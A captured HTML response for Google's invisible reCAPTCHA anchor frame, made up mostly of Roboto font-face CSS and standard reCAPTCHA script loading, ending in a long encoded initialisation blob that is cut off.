

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg5_EdAAAAAEa2ScxgljRpLkIt8yixSBJWdRPE&co=aHR0cHM6Ly9oZHRvZGF5LmNjOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nador7ingc2x
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-bB_ed2KLtGyGwNKzn-RAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-bB_ed2KLtGyGwNKzn-RAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-bB_ed2KLtGyGwNKzn-RAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0eTHDqn4Aw5jDhcKCa0gxYsKWF8K+GitVwrTCqWNBVBlSJcKVwrnDlAA0wqJEw6p7FEbDskjCvcKUIMK+wpTDrcOjwofDlcO6JgHCusKQdyrCjcOPwrlcwoTDqsKXwoJwRsO9wp1Awo8Awp3DnFwdw7JmY8O/wpgFMMOrw6DCocOmw5gpwqjDrMOzQMKUw7RWwr3CtRwpPcOVw7Y2w73Cpl3CnXnDpTwCwqtfVlzCinrDkwYOwrLDucOldgpHw5paJnvCs8Oxw4rCuw/[base64]/CqMOjw43DgcOTw718w6zDj8KowpxEw4HDocOjwozCq8OxVis5w5jCgMOzw7HDmSw2Ohlgw5rDqcOKFFLDqmHDsMOOW2fCrcOiSMKGwqvDn8ORw5/CksKvwqljw4MHwqlAw4zDgEPCiWDDoF7DrcKZw5XDozB1woppd8KzA8KSBcO6wpfCo8K5ecKYwoVrO0h6OcKzFcOMw6wLwppBY8K1wpo/bCVhw6prVsKnwo0uw5XDj3t/bC7DgcOxwqHCjMOWGz7CpMOCwos7woElw7pQBMOSc2dgJMOeZcKhBcOEIzfCoHUxw6/Dj0QBw6tHwqgKw5nCqlQoEcO5woTDgHUAw4HCjGXCg8KiGEnDs8O9OXp/Y1cEAsKRwrfDj23CucOmw5vDvGHDicOTYDPDlyx2wr1vw5JRwpzCnsKtwoYUFMKGfQnCkj7CjgjCljzDrUM7w7LDh8KWNCY6w7MJaMOjwpAkQ8OdW2hATsOuI8OnbMOuwpDCpFjCtFgNM8OqNR3CjsKewpbDnmt4wrpGEMOmM8O/w5XDnxBSw7XDvH5/w4TCtsKywqbDicOgwr3Cj0LDlCZmw5HCjQHCh8K0Jkg8w4fDsMKbH0LCqcKJw7sIF0rDn2rCoMKxwqbCvw8vwpbCjgLCqsOKw5AUwpA6w5vDjh0wCMK7w7jDs1w9G8OMQcKxKRrDrsKyRgvCtcKDw6MRwq0QMyPChMO/wqMbScO/wq4rZcOTRcOXGMO2LRtcw48VwqVEw4XDh17Dtw/CssOOwr/[base64]/DtV97w4DCmsKGIsK1woXChsKPwoIIL8OoOcKvwrsAwps/ezERbi/Ci8O+w5nDtSzCjmTDmhvDnHctdmc2Qi3CisKNRWw9w7HCi8KGwqN1DsK0wqdtEXfCugMCworChsOxw5vCv2QNfEzCllFQw6ovH8OZw4LCvRHDtsKPw6cBwr5Pw6ptw4xdwrPDsMOAwqDDv8OvLcKmwpVcw4nCuBA5ccOhJcKEw4zDs8K/wqXDg8KMQMKzwqHCpA9uwrd8w5FxQxLCt3rDuBlvZCxVw51HAMOobMO2w7RLUMOVMcOKfD0Tw7DCj8K0w5rDj2jDpRDDjixAw69UwoNWwqDCjxpHwpzCh086CcKHwp1TwpTCr8K4w4UfwpUoeMKqT2/Dsm5QOcKHLSEGwpnCocO9RsOZMX8Pwq1ZesOPD8KYw7Jbw4jCpsOFDh0fw6sdwqTCrAjDh8O5eMO+OGPDo8O9w5hXw6saw5/Ds2XDmnlZw5YCLg3DkT8uBcOGwq3Dj0kRw6nCm8OrTl9xw53CssO+w53Dn8OFSC97wpAQwoDCpD05EArDnBnDpMOBwqjCrwBKI8KGD8OfwrXDj2nCknHCosKKCgcLw71OPkHDo8OnfsONw7/DiUzCkMKbw4AJaWROw4PCq8OpwrEQw7vDsUnDlwHDoW8Pw67Dl8K4w5nDosKMw47CjAo0w4MaSsK6BkjCkTbDgEotwr0GDVMnIMKxwr9IBng+b1LCvyvCusKKAcKNRG7CpBYjw7Fvw47CpWNmw7AyWzXCq8KWwol2w5PCnMOISHImwqXDqMKvw5tYBcOYw7pyw4/DjsOqwpoew7hvw5rCqcOxfS3DnTbCj8OMWVdew45BAHrDksKf